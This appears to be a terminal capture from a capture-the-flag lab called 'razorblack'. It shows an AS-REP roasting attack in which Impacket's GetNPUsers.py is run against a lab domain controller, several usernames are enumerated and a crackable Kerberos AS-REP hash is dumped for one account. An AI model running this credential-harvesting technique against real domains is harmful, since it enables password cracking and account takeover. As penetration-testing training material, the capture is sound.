 ┌─[sirius@ParrotOS]─[~/CTF/THM/razorblack]
└──╼ $ GetNPUsers.py 'raz0rblack.thm/' -usersfile users.lst -no-pass -dc-ip raz0rblack.thm
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:23ef8b1a2c6f61c7e67dcda7a920a7ce$de3bbc5593f66c27e543c15fdf2fa3fd0faf1f97f4b70e58f0f7fb50248265ce0e0d815950946af6b93913
092afe6257ce3905e19aa3511b5d8fe524cfdfdf4270fa59387128f92c26d5fb781ac2769ca8cf379bd2aca24faf1069744818b469ff74e8eeaf0124edf42a0c26ddc822a808d582ed9d9c3f19901725
c11ccf811595c782cd8d428ba26a4d153675eaeee23f61d33c87a92436f9f96aac155af47be4d90e16174a3c226da403af54462477bc18cf540d7711cb723143bac193c7cf5ac075c1d4dba465f180
45c783759f5599af026c46b5097db02e04d0cd907b988c81f456b6443b9e02e07d536a86f36b90
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
PEN-TESTING LABS